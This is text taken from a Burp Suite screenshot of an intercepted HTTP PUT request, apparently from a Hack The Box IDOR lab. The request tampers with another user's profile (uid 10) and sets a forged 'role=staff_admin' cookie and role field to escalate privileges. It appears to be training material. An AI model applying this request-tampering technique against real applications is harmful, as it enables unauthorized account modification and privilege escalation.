 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://94.237.59.180:40771
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 94.237.59.180:40771
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.180:40771/profile/index.php
8 Content-type: application/json
9 Content-Length: 173
10 Origin: http://94.237.59.180:40771
11 DNT: 1
12 Connection: close
13 Cookie: role=staff_admin
14 Sec-GPC: 1
15
16 {
"uid":10,
"uuid":"bfd92386a1b48076792e68b596846499",
"role":"staff_admin",
"full_name":"admin",
"email":"flag@idor.htb",
"about":"Never gonna give you up, Never gonna let you down"
}